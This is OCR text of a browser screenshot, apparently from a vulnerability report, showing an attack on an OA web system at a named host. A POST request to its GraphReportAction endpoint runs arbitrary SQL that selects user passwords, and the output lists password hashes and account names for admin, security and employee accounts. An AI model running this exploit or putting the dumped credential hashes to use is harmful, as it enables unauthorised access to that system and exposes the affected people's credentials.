 执行SQL语句 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
执行SQL语句 +
oa.frjt.net:8081/defaultroot/GraphReportAction.do?action=showResult
INT SQL XSS Encryption Encoding Other
Load URL http://oa.frjt.net:8081/defaultroot/GraphReportAction.do?action=showResult -
Split URL +
Execute
Enable Post data Enable Referrer
Post data dataSQL=select USERPASSWORD,EMP_ID,EMPNAME,USERACCOUNTS from org_employee -
+
执行SQL 退出
USERPASSWORD EMP_ID USERACCOUNTS EMPNAME
77623618D86A24043DC97F2C1DD36921 0 admin 系统管理员
26F17E772351964B56FCAA940B9B09E5 20 sys 管理员
26F17E772351964B56FCAA940B9B09E5 21 security 安全管理员
97DDD7B2F90B21461797F4240D8200DA 22 chenyong 陈勇